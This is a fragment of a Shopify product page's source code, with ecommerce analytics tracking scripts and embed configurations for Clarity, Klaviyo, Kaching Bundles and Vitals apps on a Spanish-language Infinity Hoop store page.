                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });

                              }

                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                                 
                               }else if(requestURL.includes("/cart/change")) {
                                 
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
              
                                  for(let i = 0; i < oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
              
              
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart(); 
              
                                      }else if(newItem.quantity < item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                      
              
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
    
                return origSend.apply(this, arguments);
            };
    
            return xhr;
          }; 
          //end xhr
        }

        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
                
            fetch(`https://www.infinityhoop.com/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });

                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }

        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }

        // begin_checkout
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout', self.cart);
            }
          });
        }

        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          
          this.ecommerceDataLayer('view_cart', this.cart);

          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
        
                
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
        
                  let event = 'add_to_cart';
                  if(newQuantity < item.quantity) {
                    event = 'remove_from_cart';
                  }
        
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
        
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }

        productSinglePage() {
        
          const item = {
              product_id: 7737790497009,
              variant_id: 43004651995377,
              product_title: "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK",
              line_level_total_discount: 0,
              vendor: "Infinity Hoop",
              sku: null,
              product_type: "",
              item_list_id: 266578985149,
              item_list_name: "Todos los productos",
              
                variant_title: "Azul",
              
              final_price: 1000,
              quantity: 1
          };
          
          const variants = [{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
          this.ecommerceDataLayer('view_item', {items: [item]});

          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));

                if(checkoutButton && (variants || self.quickViewVariants)) {

                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {

                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;

                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }

                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                          
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [self.quickViewedItem]});
                                    
                                  }
                                }
                            }
                        }
                    }

                }
              }); 
          }
          
          
        }

        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };

          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null

          this.ecommerceDataLayer('view_item_list', ecommerce);
        }
        
        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;
          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }

                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }

                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }

        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }   
                
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
  
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });

            
          }
        }

        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }

                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
               
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
              
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }

                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }

                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }

                return dataLayerItem;
              })
            }
          }

          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }

          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }

          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }

          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }

          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }

        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }

        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
  
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer

      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
    
  })();
</script>

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tddrr40epc");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/V9EdXv/klaviyo.js?company_id=V9EdXv"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK",
          ProductID: 7737790497009,
          Categories: ["Todos los productos","Todos los productos"],
          ImageURL: "https://infinity-hoop.co/cdn/shop/products/LatchLinkOnly_grande.png?v=1753578732",
          URL: "https://www.infinityhoop.com/es/products/latch-link-replacement-shipping-fee",
          Brand: "Infinity Hoop",
          Price: "$10.00",
          Value: "10.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-image/blocks/pagespeed-preloading/b6edaf80-ee08-4404-951c-d8f577b5c1b1 --><!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "smart-hoola.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "es",
    "liquidLocale": "es",
    "country": "US",
    "currencyRate": 1,
    "marketId": 57540849,
    "productId": 7737790497009,
    "storefrontAccessToken": "af128acef9c6465b88be0ab4b407c764",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": true,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "No hay suficientes artículos en nuestro stock, por favor seleccione un paquete más pequeño.",
      "system.invalid_variant": "Lo sentimos, actualmente no está disponible.",
      "system.unavailable_option_value": "no disponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"remove_bxgy_bar_property":false,"remove_upsell_bar_property":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7737790497009" data-main="true" type="application/json">
    {
      "id": 7737790497009,
      "handle": "latch-link-replacement-shipping-fee",
      "url": "\/es\/products\/latch-link-replacement-shipping-fee",
      "availableForSale": true,
      "title": "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK",
      "image": "\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?height=200\u0026v=1753578732",
      "collectionIds": [266578985149,415684886769],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 617013870833,
                  "defaultName": "Azul",
                  "name": "Azul",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617013903601,
                  "defaultName": "Rosado",
                  "name": "Rosado",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 617013936369,
                  "defaultName": "Violeta",
                  "name": "Violeta",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 43004651995377,
      "variants": [
        
          {
            "id": 43004651995377,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Azul"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 313,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 43004652028145,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Rosado"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 240,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 43004652060913,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Violeta"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 88,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7737790497009" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56228;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"21":{"142":true,"143":"left","144":0,"145":20,"190":true,"216":"29c9ec","217":true,"218":0,"219":20,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Thank you for adding your review!","481":" {{ averageRating }} {{ stars }}({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":15,"484":15,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false}};

